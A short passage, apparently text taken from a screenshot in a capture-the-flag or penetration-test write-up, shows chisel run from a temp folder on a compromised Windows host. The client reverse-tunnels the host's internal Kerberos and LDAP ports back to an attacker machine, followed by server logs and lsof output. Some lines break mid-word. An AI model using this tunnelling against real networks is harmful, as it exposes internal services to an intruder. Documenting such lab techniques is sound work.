 PS C:\Windows\Temp\privesc> .\chisel.exe client 10.10.14.2:12
34 R:88:127.0.0.1:88 R:389:127.0.0.1:389
❯ ./chisel server --reverse -p 1234
2025/06/29 11:30:22 server: Reverse tunnelling enabled
2025/06/29 11:30:22 server: Fingerprint 6cFIzUCpQJfgbwbXK4si1S
bzHfXw8gvSsBpJDNUxSuk=
2025/06/29 11:30:22 server: Listening on http://0.0.0.0:1234
2025/06/29 11:31:04 server: session#1: Client version (1.7.5)
differs from server version (1.10.1)
2025/06/29 11:31:04 server: session#1: tun: proxy#R:88=>88: Li
❯ lsof -i:88
COMMAND     PID  USER FD   TYPE  DEVICE SIZE/OFF NODE NAME
chisel  2901168 al3j0 7u  IPv6 6627989      0t0  TCP *:kerbero
s (LISTEN)
❯ lsof -i:389
COMMAND     PID  USER FD   TYPE  DEVICE SIZE/OFF NODE NAME
chisel  2901168 al3j0 8u  IPv6 6627990      0t0  TCP *:ldap (L
ISTEN)